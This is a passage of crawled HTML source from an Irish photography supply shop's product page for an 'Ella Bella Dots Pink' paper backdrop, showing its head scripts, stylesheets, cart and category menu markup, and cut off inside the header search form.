

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onephotographic.ie/backgrounds/144-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html
body_size: 14737
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HRN399CVDM"></script>
		<script>
			
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HRN399CVDM');
		
		</script>
		
		<meta charset="utf-8" />
		<title>Ella Bella Dots Pink - One Photographic</title>
					<meta name="description" content="These Ella Bella® photography backdrops are designed for use with children, family or product photography. These pretty printed backdrops come on a 1.22 meter (4 ft.) wide roll that has 3.65 metre (12 ft). of backdrop. The backdrop patterns are seamless and printed with a fade resistant ink for a vibrant long lasting colour. This paper does not come on a cardboard core as our usual papers do, the opening is 2.5cm Diameter - the pole from our support system just about slides inside, or the roll can be supported on a broom handle or similar. Ella Bella backdrops are made from 90gsm, acid free, recyclable paper.
AVAILABILITY IN STOCK" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1750247423" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1750247423" />
									<link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/product.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/print.css" type="text/css" media="print" />
							<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockbanner/blockbanner.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/crossselling/crossselling.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/veldeman_manufacturerlogo/views/templates/css/veldeman_manufacturerlogo.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" />
										<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = false;
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://onephotographic.ie/';
var baseUri = 'https://onephotographic.ie/';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 1;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-23 11:24:38';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1769167478;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 203;
var id_lang = 1;
var id_product = 144;
var img_dir = 'https://onephotographic.ie/themes/PRS01/img/';
var img_prod_dir = 'https://onephotographic.ie/img/p/';
var img_ps_dir = 'https://onephotographic.ie/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 17;
var productBasePriceTaxExcluded = 17;
var productBasePriceTaxIncl = 20.91;
var productHasAttributes = false;
var productPrice = 17;
var productPriceTaxExcluded = 17;
var productPriceTaxIncluded = 20.91;
var productPriceWithoutReduction = 17;
var productReference = 'P2507 Dots Pink';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 2;
var sharing_img = 'https://onephotographic.ie/203/seamless-44-black-272m-x-11m-roll-8-11-x-36ft.jpg';
var sharing_name = 'Ella Bella Dots Pink';
var sharing_url = 'https://onephotographic.ie/backgrounds/144-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'e18126119391ab3f5f5d6223192190b7';
var stock_management = 0;
var taxRate = 23;
var toBeDetermined = 'To be determined';
var token = 'e18126119391ab3f5f5d6223192190b7';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/global.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/products-comparison.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/product.js"></script>
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/crossselling/js/crossselling.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blockcart/ajax-cart.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_hoverIntent.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_superfish-modified.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_blocktopmenu.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/modules/homesliderpro/js/slidereverywhere.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/mailalerts/mailalerts.js"></script>
							<meta property="og:type" content="product" />
<meta property="og:url" content="https://onephotographic.ie/backgrounds/144-seamless-44-black-272m-x-11m-roll-8-11-x-36ft.html" />
<meta property="og:title" content="Ella Bella Dots Pink - One Photographic" />
<meta property="og:site_name" content="One Photographic" />
<meta property="og:description" content="These Ella Bella® photography backdrops are designed for use with children, family or product photography. These pretty printed backdrops come on a 1.22 meter (4 ft.) wide roll that has 3.65 metre (12 ft). of backdrop. The backdrop patterns are seamless and printed with a fade resistant ink for a vibrant long lasting colour. This paper does not come on a cardboard core as our usual papers do, the opening is 2.5cm Diameter - the pole from our support system just about slides inside, or the roll can be supported on a broom handle or similar. Ella Bella backdrops are made from 90gsm, acid free, recyclable paper.
AVAILABILITY IN STOCK" />
<meta property="og:image" content="https://onephotographic.ie/203-large_default/seamless-44-black-272m-x-11m-roll-8-11-x-36ft.jpg" />
<meta property="product:pretax_price:amount" content="17" />
<meta property="product:pretax_price:currency" content="EUR" />
<meta property="product:price:amount" content="17" />
<meta property="product:price:currency" content="EUR" />
<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.about {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.about .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .se-next, .SEslider.about .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .se-next:hover, .SEslider.about .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.about .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.about .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.about .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.about .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.about {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.about {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style><script type="text/javascript">
						var checkCaptchaUrl ="/modules/eicaptcha/eicaptcha-ajax.php";
						var RecaptachKey = "6LcHZkcUAAAAAE6HejqVhFvEX27ewaAgbQgzPaFf";
						var RecaptchaTheme = "light";
					</script>
					<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=" async defer></script>
					<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
        <a class="whatsappchat-anchor whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=en&amp;phone=353862059372&amp;text=Hi, I am a OnePhotographic customer, can you assist me please? ">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-left"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" style="padding-right:0px!important;"></i>
                            </span>
        </div>
    </a>    

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" />
		
 		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
				
		<!--  TemplateTrip JS -->
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/custom.js"></script>	
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/owl.carousel.js"></script>
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script>
			
		<!-- End TemplateTrip JS -->
		
		
		<!--  TemplateTrip CSS -->
		<link type="text/css" rel="stylesheet" href="https://onephotographic.ie/themes/PRS01/css/templatetrip/custom.css" />
		<link type="text/css" rel="stylesheet" href="https://onephotographic.ie/themes/PRS01/css/templatetrip/lightbox.css" />
		<!-- End TemplateTrip CSS -->
		
		<meta name="google-site-verification" content="LLkfuAYlA9Y9BBD100XMH8DjW19JcsQ6Ft1q-l_Miis" />
	</head>
	<body id="product" class="product product-144 product-seamless-44-black-272m-x-11m-roll-8-11-x-36ft category-34 category-backgrounds show-left-column hide-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://onephotographic.ie/my-account" rel="nofollow" title="Log in to your customer account">
			Sign in
		</a>
	</div>
<!-- /Block usmodule NAV -->
<div id="contact-link" >
	<a href="https://onephotographic.ie/contact-us" title="Contact us">Contact us</a>
</div>
<div class="ttcontact"> 
			<span class="shop-phone">
			<span class="ttcontact-phone">
				<i class="icon-phone"></i>Call us now: <strong>085-1654457</strong>
			</span>
		</span>
				<span class="ttcontact-email">
			<a href="mailto:sales@onephotographic.ie" title="Contact our expert support team!">
				sales@onephotographic.ie
			</a>
		</span>
	</div><!-- Block permanent links module HEADER -->
<div class="ttpermanent-link">
	<div class="ttpermanent-heading"></div>
	<ul id="header_links" class="toggle-footer">
		<li id="header_link_contact"><a href="https://onephotographic.ie/contact-us" title="contact">contact</a></li>
		<!--<li id="header_link_sitemap"><a href="https://onephotographic.ie/sitemap" title="sitemap">sitemap</a></li>-->
		<li id="header_link_bookmark">
			<script type="text/javascript">writeBookmarkLink('https://onephotographic.ie/', 'One Photographic - One Photographic', 'bookmark');</script>
		</li>
	</ul>
</div>
<!-- /Block permanent links module HEADER -->
</nav>
								</div>
							</div>
						</div>
										<div class="full-header">
						<div class="ttfullmenudiv"></div>
						<div class="container">
							<div class="row">
								<div class="ttheader">
									<div id="header_logo">
										<a href="https://onephotographic.ie/" title="One Photographic">
											<img class="logo img-responsive" src="https://onephotographic.ie/img/one-photographic-logo-1478179789.jpg" alt="One Photographic" width="500" height="153"/>
										</a>
									</div>
								<div class="ttheader-bg"><!-- MODULE Block cart -->
<div class="col-sm-3 ttheader_cart clearfix">
	<div class="shopping_cart">
		<a href="https://onephotographic.ie/order" title="View my shopping cart" rel="nofollow">
			<b>Shopping Cart</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Product</span>
			<span class="ajax_cart_product_txt_s unvisible">Products</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(empty)</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							No products
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 To be determined																	</span>
								<span class="unvisible">
									Shipping
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">€ 0.00</span>
								<span>Total</span>
							</div>
															<p>
																	Prices are VAT excluded
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://onephotographic.ie/order" title="Check out" rel="nofollow">
								<span>
									Check out<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<span class="title">
					<i class="icon-check"></i>Product successfully added to your shopping cart
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
																					(ex VAT)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total shipping&nbsp;(ex VAT)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 To be determined											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
																					(ex VAT)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continue shopping">
						<span>
							<i class="icon-chevron-left left"></i>Continue shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://onephotographic.ie/order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<!-- MODULE Block cmsinfo -->
<div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4">
					<div class="ttcmsheaderservice col-xs-12 col-sm-12">
<div class="ttsupport col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Customer Support</div>
<div class="service-desc">Call: 085-1654457</div>
</div>
</div>
</div>
</div>
<div class="ttdelivery col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service"><i class="fa fa-truck fa-3x"></i>
<div class="service-content">
<div class="service-title">Free Delivery</div>
<div class="service-desc">On orders over €300 <span>excl VAT</span></div>
</div>
</div>
</div>
</div>
</div>
		</div>
<!-- /MODULE Block cmsinfo -->
	<!-- Menu -->
	<div id="tt_topmenu">
		<h4 class="title_block">Menu</h4>
			<ul class="tree dhtml">
				<li class=""><a href="https://onephotographic.ie/16-inkjet-printers" title="Inkjet Printers">Inkjet Printers</a></li><li class=""><a href="https://onephotographic.ie/17-inkjet-paper" title="Inkjet Paper">Inkjet Paper</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/54-epson" title="Epson">Epson</a></li><li class=""><a href="https://onephotographic.ie/55-fotospeed" title="Fotospeed">Fotospeed</a></li><li class=""><a href="https://onephotographic.ie/56-hahnemuhle" title="Hahnemuhle">Hahnemuhle</a></li><li class=""><a href="https://onephotographic.ie/57-fuji-spectrajet" title="Fuji & Spectrajet">Fuji & Spectrajet</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/18-inkjet-cartridges" title="Inkjet Cartridges">Inkjet Cartridges</a></li><li class=""><a href="https://onephotographic.ie/19-wedding-albums" title="Wedding Albums">Wedding Albums</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/62-koy-lab" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/64-verka" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/20-studioportrait-presentation" title="Studio/Portrait Presentation">Studio/Portrait Presentation</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/65-koy-lab-studio-portrait-presentation" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/67-verka-studio-portrait-presentation" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/21-usb-photo-box-presentation" title="USB / Photo Box Presentation">USB / Photo Box Presentation</a></li><li class=""><a href="https://onephotographic.ie/22-frames" title="Frames">Frames</a></li><li class=""><a href="https://onephotographic.ie/23-folders" title="Folders">Folders</a></li><li class=""><a href="https://onephotographic.ie/24-strut-mounts" title="Strut Mounts">Strut Mounts</a></li><li class=""><a href="https://onephotographic.ie/28-memory-cards-readers" title="Memory Cards & Readers">Memory Cards & Readers</a></li><li class=""><a href="https://onephotographic.ie/30-batteries-chargers" title="Batteries & Chargers">Batteries & Chargers</a></li><li class=""><a href="https://onephotographic.ie/31-monitorscalibration" title="Monitors/Calibration">Monitors/Calibration</a></li><li class=""><a href="https://onephotographic.ie/32-lighting" title="Lighting">Lighting</a></li><li class=""><a href="https://onephotographic.ie/33-studio-props" title="Studio Props">Studio Props</a></li><li class=""><a href="https://onephotographic.ie/34-backgrounds" title="Backgrounds">Backgrounds</a></li><li class=""><a href="https://onephotographic.ie/35-tripodsmonopods" title="Tripods/Monopods">Tripods/Monopods</a></li><li class=""><a href="https://onephotographic.ie/36-bagsstraps" title="Bags/Straps">Bags/Straps</a></li><li class=""><a href="https://onephotographic.ie/39-wunderbarscanvas-stretcher-bars" title="Wunderbars/Canvas Stretcher Bars">Wunderbars/Canvas Stretcher Bars</a></li><li class=""><a href="https://onephotographic.ie/41-projectorsscanners" title="Projectors/Scanners">Projectors/Scanners</a></li><li class=""><a href="https://onephotographic.ie/42-event-printersconsumables" title="Event Printers/Consumables">Event Printers/Consumables</a></li><li class=""><a href="https://onephotographic.ie/44-laser-printersepson-wfp" title="Laser Printers/Epson WFP">Laser Printers/Epson WFP</a></li><li class=""><a href="https://onephotographic.ie/50-professional-lab-prints" title="Professional Lab Prints">Professional Lab Prints</a></li><li class=""><a href="https://onephotographic.ie/52-clear-faced-bags-resealable-bags" title="Clear Faced Bags & Resealable Bags">Clear Faced Bags & Resealable Bags</a></li><li class=""><a href="https://onephotographic.ie/59-photobooth-accessories" title="Photobooth Accessories">Photobooth Accessories</a></li><li class=""><a href="https://onephotographic.ie/60-digital-accessories" title="Digital Accessories">Digital Accessories</a></li><li class=""><a href="https://onephotographic.ie/61-christmas-shop" title="Christmas Shop">Christmas Shop</a></li><li class=""><a href="https://onephotographic.ie/58-professional-marketing-products" title="Professional Marketing Products">Professional Marketing Products</a></li><li class=""><a href="https://onephotographic.ie/68-retail-frames-and-albums" title="Retail frames and albums">Retail frames and albums</a></li>
			</ul>
	</div>
	<!--/ Menu -->
<div id="search_block_top" >
	<div class="ttsearchtoggle">
	
	<form method="get" action="https://onephotographic.ie/search" id="searchbox">
		<div class="search_block_top_form">			
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
